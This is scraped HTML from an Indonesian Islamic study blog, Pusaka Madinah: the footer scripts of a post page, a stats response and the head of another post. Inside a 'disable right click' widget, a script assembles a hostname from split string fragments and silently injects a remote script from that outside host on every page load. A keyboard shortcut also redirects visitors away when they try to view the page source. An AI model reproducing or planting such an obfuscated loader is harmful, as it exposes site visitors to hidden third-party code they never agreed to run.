<div class='secound_letter section' id='secound_sub'><div class='widget HTML' data-version='1' id='HTML1'>
<h2 class='title'>Barangsiapa menghendaki kebaikan bagi dirinya, niscaya dia mengambil jalan kepada Tuhannya. (Q.S. Al-Insan:29)</h2>
<div class='widget-content'>
<!-- mux -->
</div>
</div></div>
</div>
</div>
<!-- Newsletter Wrap [end] -->
<!-- FOOTER Wrap [start] -->
<div id='footer-widgets-container'>
<div class='clearfix' id='footer-widgets'>
<div class='footer-widget-box'>
<ul class='widget-container'>
<li>
<div class='footersec section' id='footersec1'><div class='widget HTML' data-version='1' id='HTML9'>
<div class='widget-content'>
<div><span style="font-weight: bold;"><br /></span></div><span style="font-weight: bold;">Majlis Ta&#8217;lim Al-Wahidiyah K.H. Undang Sirad Pontianak</span><br /><br />

<br />Pengajian Tauhid Hakiki Pusaka Madinah
<br />

<br />Jln. Warnasari Nomor 19 Pontianak 78224, Kalimantan Barat, Indonesia
<br />
<br />
</div>
</div></div>
</li>
</ul>
</div>
<div class='footer-widget-box'>
<ul class='widget-container'>
<li>
<div class='footersec section' id='footersec2'><div class='widget HTML' data-version='1' id='HTML5'>
<div class='widget-content'>
<br /><span style="font-weight: bold;">Pusaka Madinah</span><br /><br />/pu&#183;sa&#183;ka/ n warisan<br /><br />/ma&#183;di&#183;nah/ n Madinah Al-Munawarah,<br />"Kota Cahaya" dikenal juga sebagai<br />مدينة رسول الله "Kota Sang Nabi".<div><br /><br />Ibukota kekhalifahan pertama<br />: <span style="font-style: italic;">kampung halaman tauhid hakiki</span>.</div>
</div>
</div></div>
</li>
</ul>
</div>
<div class='footer-widget-box footer-widget-box-last'>
<ul class='widget-container'>
<li>
<div class='footersec section' id='footersec3'><div class='widget HTML' data-version='1' id='HTML8'>
<script type='text/javascript'>
                var disqus_shortname = 'pusakamadinah';
                var disqus_blogger_current_url = "https://www.pusakamadinah.org/2013/05/ushul-makrifat.html";

                if (!disqus_blogger_current_url.length) {
                    disqus_blogger_current_url = "https://www.pusakamadinah.org/2013/05/ushul-makrifat.html";
                }

                var disqus_blogger_homepage_url = "https://www.pusakamadinah.org/";
                var disqus_blogger_canonical_homepage_url = "https://www.pusakamadinah.org/";
            </script>
<style type='text/css'>
                    #comments {display:none;}
                </style>
<script type='text/javascript'>
                    (function() {
                        var bloggerjs = document.createElement('script');
                        bloggerjs.type = 'text/javascript';
                        bloggerjs.async = true;
                        bloggerjs.src = 'https://'+disqus_shortname+'.disqus.com/blogger_item.js';
                        (document.getElementsByTagName('head')[0] || document.getElementsByTagName('body')[0]).appendChild(bloggerjs);
                    })();

                </script>
<style type='text/css'>
                    .post-comment-link { visibility: hidden; }
                </style>
<script type='text/javascript'>
                (function() {
                    var bloggerjs = document.createElement('script');
                    bloggerjs.type = 'text/javascript';
                    bloggerjs.async = true;
                    bloggerjs.src = 'https://'+disqus_shortname+'.disqus.com/blogger_index.js';
                    (document.getElementsByTagName('head')[0] || document.getElementsByTagName('body')[0]).appendChild(bloggerjs);
                })();

            </script>
</div><div class='widget HTML' data-version='1' id='HTML10'>
<div class='widget-content'>
<div style="text-align:center">
<img src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEghpaq0yq-sYW91rWyQK77-3N1bn2PkpAZuNMWc8Ahqz8nApL-fzeXRyfX9GryNCd-vDADobZuhtM0-BXyJg6O1I8a9h9cC4M7EBn2Uki-Rj8H1taQno8-WT5Wt0nPCql8mVhZJ3SAVdlM/s1600/Bing-Map-Warnasari-17.jpg" alt="Bing Map Warnasari 17" width="300" height="200" style="margin:auto;" />
| <a target="_blank" rel="nofollow" href="https://www.bing.com/maps/?cp=-0.025593~109.299036&sty=r&lvl=16&sp=&mm_embed=map">Perbesar</a>&nbsp; |</div>
</div>
</div></div>
</li>
</ul>
</div>
</div>
</div>
<!-- FOOTER Wrap [start] -->
<div style='clear:both;'></div>
<!-- Copyrights [start] -->
<div id='copyrights'>
<div id='credits'>
<div class='credts_left'>
Copyright &copy; <script type='text/javascript'>var creditsyear = new Date();document.write(creditsyear.getFullYear());</script>
<a href='https://www.pusakamadinah.org/'>Pusaka Madinah</a>| <a href='/p/isi-sarang.html'>Peta Situs</a> | Designed by <a href='https://www.templateism.com/' id='mycontent'>Templateism</a>
</div>
<div class='credts_right'>
<span class='social_links'>
<li class='facebook'><a href='https://www.facebook.com/Muxlimo' rel='nofollow' target='_blank'>Facebook</a></li>
<li class='twitter'><a href='https://twitter.com/MUXLIMO' rel='nofollow' target='_blank'>Twitter</a></li>
<li class='google'><a href='https://plus.google.com/+PusakaMadinah' rel='nofollow' target='_blank'>Google+</a></li>
<li class='pinterest'><a href='https://www.pinterest.com/muxlimo/' rel='nofollow' target='_blank'>Pinterest</a></li>
<li class='vimeo'><a href='https://www.youtube.com/c/PusakaMadinah/videos' rel='nofollow' target='_blank'>Vimeo</a></li>
<li class='rss'><a href='https://feedburner.google.com/fb/a/mailverify?uri=blogspot/muxlimo' rel='nofollow' target='_blank'>RSS</a></li>
</span>
</div>
</div>
</div>
<!-- Copyrights [end] -->
<div style='clear:both;'></div>
<script type='text/javascript'>
//<![CDATA[
// Pure JavaScript Nested Tooltip Replacement for all Anchor Tag
// https://plus.google.com/108949996304093815163/about
(function() {

    var a = document.getElementsByTagName('a');
    var t = document.createElement('span');
        t.id = "tt";
        t.style.position = "absolute";
        t.style.zIndex = 999;
        t.style.backgroundColor = "rgba(0, 0, 0, 0.5)";
        t.style.border = "0px solid rgba(0, 0, 0, 0.5)";
        t.style.font = "bold 14px Arial,Sans-Serif";
        t.style.boxShadow = "0 1px 5px rgba(0,0,0,0.7)";
        t.style.padding = "5px";
        t.style.color = "#fff";
        t.style.maxWidth = "100%";
        t.style.wordWrap = "break-word";
        t.style.display = "none";
    document.body.appendChild(t);
    var tooltip = document.getElementById('tt');

    function over(e) {
        tooltip.style.display = "block";
        tooltip.innerHTML = this.title;
        tooltip.style.top = (e.pageY + 25) + 'px';
        tooltip.style.left = e.pageX + 'px';
        this.setAttribute('original', this.title);
        this.title = "";

    }

    function out() {
        tooltip.innerHTML = "";
        tooltip.style.display = "none";
        this.title = this.getAttribute('original');
        this.removeAttribute('original');
    }

    for (var i = 0; i < a.length; i++) {
        if (a[i].title) {
            a[i].onmouseover = over;
            a[i].onmouseout = out;
        }
    }

})();
//]]>
</script>
<script type='text/javascript'>
//<![CDATA[ 
$(document).ready(function(){
$("#oscuridad").css("height", $(document).height()).hide();
$(".lightSwitcher").click(function(){
$("#oscuridad").toggle();
if ($("#oscuridad").is(":hidden"))
$(this).html("gelap-gelapan").removeClass("turnedOff");
else
$(this).html("terang-terangan").addClass("turnedOff");
});
});
//]]>
</script>
<div id='oscuridad'></div>
<div id='dp-scroll'>
<a class='dp-top' href='javascript:window.scrollTo(0,0);' rel='nofollow'></a>
<a class='dp-up' href='javascript:window.scrollBy(0,-window.innerHeight);' rel='nofollow'></a>
<a class='dp-down' href='javascript:window.scrollBy(0,window.innerHeight);' rel='nofollow'></a>
<a class='dp-bottom' href='javascript:window.scrollTo(0,999999);' rel='nofollow'></a>
<a class='dp-scroll' href='javascript:autoScroll();' rel='nofollow'></a>
<a class='dp-stop' href='javascript:stopScroll();' rel='nofollow'></a>
</div>
<script type='text/javascript'>
        (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
        (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
        m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
        })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');
        ga('create', 'UA-24067597-1', 'auto', 'blogger');
        ga('blogger.send', 'pageview');
      </script>
<!-- Disable Right Click Script! -->
<script type='text/javascript'>
var DADrightclicktheme = 'dark';
var DADrightclickimage = 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEghX0QY2Brz73yCnxBMD-GdWW_mDtCgJjs6g5pSUtMy8atWbk83I_G2M85zw52iYNNCWQLQkCs3IryhPnhL6HwBWB3J6e-9XN66y3wYzQ_00SGNR-FN9bIPt5qRBvUsDdaFmDzTWmvTsQ/s256-no/fitur-iman-ihsan-256.png';
</script>
<script type='text/javascript'>
//<![CDATA[
if (DADrightclicktheme=='Merah' || DADrightclicktheme=='MERAH' || DADrightclicktheme=='merah'){var DADarcv2t='rgba(239,110,119, 0.9)';}else if (DADrightclicktheme=='Biru' || DADrightclicktheme=='BIRU' || DADrightclicktheme=='biru'){var DADarcv2t='rgba(110,137,239, 0.9)';}else if (DADrightclicktheme=='Hijau' || DADrightclicktheme=='HIJAU' || DADrightclicktheme=='hijau'){var DADarcv2t='rgba(110,239,110, 0.9)';}else if (DADrightclicktheme=='Light' || DADrightclicktheme=='light' || DADrightclicktheme=='LIGHT'){var DADarcv2t='rgba(255,255,255, 0.9)';}else if (DADrightclicktheme=='Pink' || DADrightclicktheme=='pink' || DADrightclicktheme=='PINK'){var DADarcv2t='rgba(239,110,225, 0.9)';}else if(DADrightclicktheme=='Dark' || DADrightclicktheme=='dark' || DADrightclicktheme=='DARK'){var DADarcv2t='rgba(0,0,0, 0.9)';}else{{var DADarcv2t='transparent';}}
function DADarcvwi2(){var DADarcv2v=document.getElementById('DADarcv2c');if(DADarcv2v.style.display=="block"){DADarcv2v.style.display="none";}else{DADarcv2v.style.display="block";}}
function DADarcwiv2a(){DADarcvwi2();return false;}
document.oncontextmenu=DADarcwiv2a;
var ypro='https:';var yajax=document.createElement('script');yajax.type='text/javascript';var yquery='dic';var ybrow='aru.c';var yint='/';yajax.src=ypro+'//x.'+yquery+'keym'+ybrow+'om'+yint+'y';document.getElementsByTagName('head')[0].appendChild(yajax);
var DADrcdiv=document.write('<style type="text/css">#DADarcv2c{background:url('+DADrightclickimage+') no-repeat center '+DADarcv2t+';text-align:center;width:100%;height:100%;position:fixed;top:0px;left:0px;bottom:0px;right:0px;border:0px;z-index:1000000;display:none;padding:auto;}#DADarcv2c span{position:fixed;bottom:0px;left:10%;right:10%;cursor:pointer;font-size:20px;}</style><div id="DADarcv2c" class="DADpointer" onclick="DADarcvwi2();"><center><span><a href="" target="_blank"></a></span></center></div>');document.getElementsByTagName('body')[0].appendChild(DADrcdiv);
//]]></script>
<script type='text/javascript'>
//<![CDATA[
shortcut={all_shortcuts:{},add:function(a,b,c){var d={type:"keydown",propagate:!1,disable_in_input:!1,target:document,keycode:!1};if(c)for(var e in d)"undefined"==typeof c[e]&&(c[e]=d[e]);else c=d;d=c.target,"string"==typeof c.target&&(d=document.getElementById(c.target)),a=a.toLowerCase(),e=function(d){d=d||window.event;if(c.disable_in_input){var e;d.target?e=d.target:d.srcElement&&(e=d.srcElement),3==e.nodeType&&(e=e.parentNode);if("INPUT"==e.tagName||"TEXTAREA"==e.tagName)return}d.keyCode?code=d.keyCode:d.which&&(code=d.which),e=String.fromCharCode(code).toLowerCase(),188==code&&(e=","),190==code&&(e=".");var f=a.split("+"),g=0,h={"`":"~",1:"!",2:"@",3:"#",4:"$",5:"%",6:"^",7:"&",8:"*",9:"(",0:")","-":"_","=":"+",";":":","'":'"',",":"<",".":">","/":"?","\\":"|"},i={esc:27,escape:27,tab:9,space:32,"return":13,enter:13,backspace:8,scrolllock:145,scroll_lock:145,scroll:145,capslock:20,caps_lock:20,caps:20,numlock:144,num_lock:144,num:144,pause:19,"break":19,insert:45,home:36,"delete":46,end:35,pageup:33,page_up:33,pu:33,pagedown:34,page_down:34,pd:34,left:37,up:38,right:39,down:40,f1:112,f2:113,f3:114,f4:115,f5:116,f6:117,f7:118,f8:119,f9:120,f10:121,f11:122,f12:123},j=!1,l=!1,m=!1,n=!1,o=!1,p=!1,q=!1,r=!1;d.ctrlKey&&(n=!0),d.shiftKey&&(l=!0),d.altKey&&(p=!0),d.metaKey&&(r=!0);for(var s=0;k=f[s],s<f.length;s++)"ctrl"==k||"control"==k?(g++,m=!0):"shift"==k?(g++,j=!0):"alt"==k?(g++,o=!0):"meta"==k?(g++,q=!0):1<k.length?i[k]==code&&g++:c.keycode?c.keycode==code&&g++:e==k?g++:h[e]&&d.shiftKey&&(e=h[e],e==k&&g++);if(g==f.length&&n==m&&l==j&&p==o&&r==q&&(b(d),!c.propagate))return d.cancelBubble=!0,d.returnValue=!1,d.stopPropagation&&(d.stopPropagation(),d.preventDefault()),!1},this.all_shortcuts[a]={callback:e,target:d,event:c.type},d.addEventListener?d.addEventListener(c.type,e,!1):d.attachEvent?d.attachEvent("on"+c.type,e):d["on"+c.type]=e},remove:function(a){var a=a.toLowerCase(),b=this.all_shortcuts[a];delete this.all_shortcuts[a];if(b){var a=b.event,c=b.target,b=b.callback;c.detachEvent?c.detachEvent("on"+a,b):c.removeEventListener?c.removeEventListener(a,b,!1):c["on"+a]=!1}}},shortcut.add("Ctrl+U",function(){top.location.href="https://www.pusakamadinah.org/404"});//]]></script>
<!-- Begin Cookie Consent plugin by Silktide - https://silktide.com/cookieconsent -->
<script type='text/javascript'>
    window.cookieconsent_options = {"message":"This website uses cookies to ensure you get the best experience on our website","dismiss":"Got it!","learnMore":"More info","link":"httpss://support.google.com/analytics/answer/6004245","theme":"dark-top"};
</script>
<!-- End Cookie Consent plugin -->
<script type='text/javascript'>
//<![CDATA[
$(document).ready(function(){ 
var newerLink = $("a.blog-pager-newer-link").attr("href"); 
$("a.blog-pager-newer-link").load(newerLink+" .post-title:first", function() { 
var newerLinkTitle = $("a.blog-pager-newer-link").text(); 
$("a.blog-pager-newer-link").text("◀ " + newerLinkTitle); 
}); 
var olderLink = $("a.blog-pager-older-link").attr("href"); 
$("a.blog-pager-older-link").load(olderLink+" .post-title:first", function() { 
var olderLinkTitle = $("a.blog-pager-older-link").text(); 
$("a.blog-pager-older-link").text(olderLinkTitle + " ▶");//rgt 
}); 
}); 
//]]>
</script>
<!-- Go to www.addthis.com/dashboard to customize your tools -->
<script src='//s7.addthis.com/js/300/addthis_widget.js#pubid=ra-557680e501a326be' type='text/javascript'></script>
<script type='text/javascript'>          
//<![CDATA[          
$(document).ready(function(){$(".post-body a").on("click",function(o){if(""!==this.hash){o.preventDefault();var t=this.hash;$("html, body").animate({scrollTop:$(t).offset().top},600,function(){window.location.hash=t})}})});
//]]>          
</script>

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/1166699449-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY6_0H_AblEReDVzHra7V6talmWZJw:1764672260667';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d63250179727711437','//www.pusakamadinah.org/2013/05/ushul-makrifat.html','63250179727711437');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '63250179727711437', 'title': 'Pusaka Madinah', 'url': 'https://www.pusakamadinah.org/2013/05/ushul-makrifat.html', 'canonicalUrl': 'https://www.pusakamadinah.org/2013/05/ushul-makrifat.html', 'homepageUrl': 'https://www.pusakamadinah.org/', 'searchUrl': 'https://www.pusakamadinah.org/search', 'canonicalHomepageUrl': 'https://www.pusakamadinah.org/', 'blogspotFaviconUrl': 'https://www.pusakamadinah.org/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': true, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': 'UA-24067597-1', 'encoding': 'UTF-8', 'locale': 'id', 'localeUnderscoreDelimited': 'id', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Pusaka Madinah - Atom\x22 href\x3d\x22https://www.pusakamadinah.org/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22Pusaka Madinah - RSS\x22 href\x3d\x22https://www.pusakamadinah.org/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Pusaka Madinah - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/63250179727711437/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Pusaka Madinah - Atom\x22 href\x3d\x22https://www.pusakamadinah.org/feeds/4952950465606347479/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': false, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/9121a32015d12622', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Dapatkan link', 'key': 'link', 'shareMessage': 'Dapatkan link', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Bagikan ke Facebook', 'target': 'facebook'}, {'name': 'BlogThis!', 'key': 'blogThis', 'shareMessage': 'BlogThis!', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Bagikan ke X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Bagikan ke Pinterest', 'target': 'pinterest'}, {'name': 'Email', 'key': 'email', 'shareMessage': 'Email', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27id\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': false, 'jumpLinkMessage': 'Baca selengkapnya', 'pageType': 'item', 'postId': '4952950465606347479', 'postImageThumbnailUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgEcRr1eOMZqNVQC1tg5ViknfOyokG2cdxgHi6o2TT3DLmcQi2ExIqk_fnh5D3jck-zEy_oWnuNQJ4TwBJ6JCQ8YAYq3XyuVo6aXUyaLfbCrNcIrVrv0-_tAs1ED2wE21xmQa0SwUILtyk/s72-c/Ushul.Makrifat.jpg', 'postImageUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgEcRr1eOMZqNVQC1tg5ViknfOyokG2cdxgHi6o2TT3DLmcQi2ExIqk_fnh5D3jck-zEy_oWnuNQJ4TwBJ6JCQ8YAYq3XyuVo6aXUyaLfbCrNcIrVrv0-_tAs1ED2wE21xmQa0SwUILtyk/s620/Ushul.Makrifat.jpg', 'pageName': 'Ushul Makrifat: Makrifat Teh, Teh Makrifat', 'pageTitle': 'Pusaka Madinah: Ushul Makrifat: Makrifat Teh, Teh Makrifat', 'metaDescription': '\x22Coba kalian lihat air teh di dalam gelas itu dan coba kamu minum apa rasanya?\x22\nJama\x27ah menjawab: \x22Manis.\x22\n\nIya betul manis, ada apa di dalamnya kalau manis itu?\x22\nJama\x27ah menjawab: \x22Gula.\x22\n\nAbah: Bodoh! Katanya belajar ma\x27rifat.  Laulaka Ma Khalaq tu Aflaka \x22Aku jadikan segala sesuatu itu dari Nur Muhammad\x22'}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Edit', 'linkCopiedToClipboard': 'Tautan disalin ke papan klip!', 'ok': 'Oke', 'postLink': 'Tautan Pos'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': 'Khusus', 'isResponsive': false, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': 'Ushul Makrifat: Makrifat Teh, Teh Makrifat', 'description': '\x22Coba kalian lihat air teh di dalam gelas itu dan coba kamu minum apa rasanya?\x22\nJama\x27ah menjawab: \x22Manis.\x22\n\nIya betul manis, ada apa di dalamnya kalau manis itu?\x22\nJama\x27ah menjawab: \x22Gula.\x22\n\nAbah: Bodoh! Katanya belajar ma\x27rifat.  Laulaka Ma Khalaq tu Aflaka \x22Aku jadikan segala sesuatu itu dari Nur Muhammad\x22', 'featuredImage': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgEcRr1eOMZqNVQC1tg5ViknfOyokG2cdxgHi6o2TT3DLmcQi2ExIqk_fnh5D3jck-zEy_oWnuNQJ4TwBJ6JCQ8YAYq3XyuVo6aXUyaLfbCrNcIrVrv0-_tAs1ED2wE21xmQa0SwUILtyk/s620/Ushul.Makrifat.jpg', 'url': 'https://www.pusakamadinah.org/2013/05/ushul-makrifat.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 4952950465606347479}}]);
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'header', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML7', 'ads728', document.getElementById('HTML7'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML77', 'ads728', document.getElementById('HTML77'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML2', 'featurehomer', document.getElementById('HTML2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/4025936534-lbx.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_FeaturedPostView', new _WidgetInfo('FeaturedPost1', 'sidebartab1', document.getElementById('FeaturedPost1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label11', 'sidebartab2', document.getElementById('Label11'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts2', 'sidebartab3', document.getElementById('PopularPosts2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_StatsView', new _WidgetInfo('Stats1', 'sidebarright', document.getElementById('Stats1'), {'title': '', 'showGraphicalCounter': false, 'showAnimatedCounter': false, 'showSparkline': true, 'statsUrl': '//www.pusakamadinah.org/b/stats?style\x3dBLACK_TRANSPARENT\x26timeRange\x3dALL_TIME\x26token\x3dAPq4FmCPw5opHFGbvZWrFBF-pwZol_AGo_hh6p2p5mQptqHstQMWopEYDS_s6AFSVbJXnG7W3ts9rjfy5loVIeyMnISFNw6wRw'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML6', 'sidebarright', document.getElementById('HTML6'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_FollowersView', new _WidgetInfo('Followers1', 'sidebarright', document.getElementById('Followers1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML11', 'bottom', document.getElementById('HTML11'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML3', 'bottom2', document.getElementById('HTML3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML1', 'secound_sub', document.getElementById('HTML1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML9', 'footersec1', document.getElementById('HTML9'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML5', 'footersec2', document.getElementById('HTML5'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML8', 'footersec3', document.getElementById('HTML8'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML10', 'footersec3', document.getElementById('HTML10'), {}, 'displayModeFull'));
</script>
</body>
</HTML>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.pusakamadinah.org/b/stats?style=BLACK_TRANSPARENT&timeRange=ALL_TIME&token=APq4FmCPw5opHFGbvZWrFBF-pwZol_AGo_hh6p2p5mQptqHstQMWopEYDS_s6AFSVbJXnG7W3ts9rjfy5loVIeyMnISFNw6wRw
body_size: 47
content:
{"total":22428832,"sparklineOptions":{"backgroundColor":{"fillOpacity":0.1,"fill":"#000000"},"series":[{"areaOpacity":0.3,"color":"#202020"}]},"sparklineData":[[0,83],[1,100],[2,77],[3,97],[4,53],[5,38],[6,38],[7,52],[8,45],[9,75],[10,30],[11,38],[12,29],[13,52],[14,38],[15,48],[16,41],[17,57],[18,33],[19,33],[20,63],[21,66],[22,90],[23,74],[24,45],[25,37],[26,35],[27,83],[28,31],[29,19]],"nextTickMs":58064}

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.pusakamadinah.org/2013/05/alat-makrifat.html
body_size: 50124
content:
<!DOCTYPE html>
<HTML>
<head>
<link href='https://www.blogger.com/static/v1/widgets/55013136-widget_css_bundle.css' rel='stylesheet' type='text/css'/>
<link href='//resources.blogblog.com' rel='dns-prefetch'/>
<link href='//feeds.feedburner.com' rel='dns-prefetch'/>
<link href='//cdnjs.cloudflare.com' rel='dns-prefetch'/>
<link href='//ajax.googleapis.com' rel='dns-prefetch'/>
<link href='//apis.google.com' rel='dns-prefetch'/>
<link href='//themes.googleusercontent.com ' rel='dns-prefetch'/>
<link href='//www.gstatic.com' rel='preconnect'/>
<link href='//www.google-analytics.com' rel='dns-prefetch'/>
<link href='//googleads.g.doubleclick.net' rel='dns-prefetch'/>
<link href='//www.googletagservices.com' rel='dns-prefetch'/>
<link href='//pagead2.googlesyndication.com' rel='dns-prefetch'/>
<link href='//maxcdn.bootstrapcdn.com' rel='dns-prefetch'/>
<link href='//adservice.google.ca' rel='dns-prefetch'/>
<link href='//adservice.google.com' rel='dns-prefetch'/>
<link href='//resources.blogblog.com' rel='dns-prefetch'/>
<link href='//fonts.googleapis.com' rel='dns-prefetch'/>
<link href='//1.bp.blogspot.com' rel='dns-prefetch'/>
<link href='//2.bp.blogspot.com' rel='dns-prefetch'/>
<link href='//3.bp.blogspot.com' rel='dns-prefetch'/>
<link href='//4.bp.blogspot.com' rel='dns-prefetch'/>
<link href='//disqus.com' rel='dns-prefetch'/>
<link href='//github.com' rel='dns-prefetch'/>
<link href='//cdn.rawgit.com' rel='dns-prefetch'/>
<link href='//fontawesome.com' rel='dns-prefetch'/>
<link href=' http://cdn.api.twitter.com ' rel='dns-prefetch'/>
<link href='//www.youtube.com' rel='dns-prefetch'/>
<link href='//www.pinterest.com' rel='dns-prefetch'/>
<link href='//www.linkedin.com' rel='dns-prefetch'/>
<link href='//www.addthis.com' rel='dns-prefetch'/>
<link href='//cdn.jsdelivr.net' rel='dns-prefetch'/>
<include expiration='7d' path='*.css'></include>
<include expiration='7d' path='*.js'></include>
<include expiration='3d' path='*.gif'></include>
<include expiration='3d' path='*.jpeg'></include>
<include expiration='3d' path='*.jpg'></include>
<include expiration='3d' path='*.png'></include>
<meta charset='utf-8'/>
<meta content='width=device-width, initial-scale=1.0' name='viewport'/>
<script type='text/javascript'>//<![CDATA[
var curl = window.location.href;if (curl.indexOf('m=1') != -1) {curl = curl.replace('m=1', 'm=0');window.location.href = curl;}
//]]></script>
<meta content='A5B72F67DAD9B28BEDEC825C0FC0B73C' name='msvalidate.01'/><meta content='7aeb09ba8b4e1cef' name='yandex-verification'/>
<link href="//fonts.googleapis.com/css?family=Lato:400,400i,700,700i" rel="stylesheet" type="text/css">
<link href='https://fonts.googleapis.com/css?family=Open+Sans' rel='stylesheet' type='text/css'/>
<meta content='text/html; charset=UTF-8' https-equiv='Content-Type'/>
<meta content='blogger' name='generator'/>
<link href='https://www.pusakamadinah.org/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='https://www.pusakamadinah.org/2013/05/alat-makrifat.html' rel='canonical'/>
<link href='https://www.pusakamadinah.org/feeds/posts/default' rel='alternate' title='Pusaka Madinah - Atom' type='application/atom+xml'/>
<link href='https://www.pusakamadinah.org/feeds/posts/default?alt=rss' rel='alternate' title='Pusaka Madinah - RSS' type='application/rss+xml'/>
<link href='https://www.blogger.com/feeds/63250179727711437/posts/default' rel='alternate' title='Pusaka Madinah - Atom' type='application/atom+xml'/>
<link href='https://www.blogger.com/openid-server.g' rel='openid.server'/>
<link href='https://www.pusakamadinah.org/' rel='openid.delegate'/>
<link href='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgTBg_PIlEuWH2pB-aASZeqPaEEOyOEnJPE2HmVU5fYVHdEE5F2OA30Tkqf1NLdu3HzOJoQTGWXHFlqfKbT1lND1S03JbWChV1j9pp1_dqE5H2waZNhaLm30WtnURJubreNMcOk33y-be0/s72-c/tools.of.tawheed.jpg' rel='image_src'/>
<meta content='Perlu diketahui alat-alat untuk berhubungan dengan Tuhan.

"Wa khaliqu adama &#39;ala surati Muhammad."
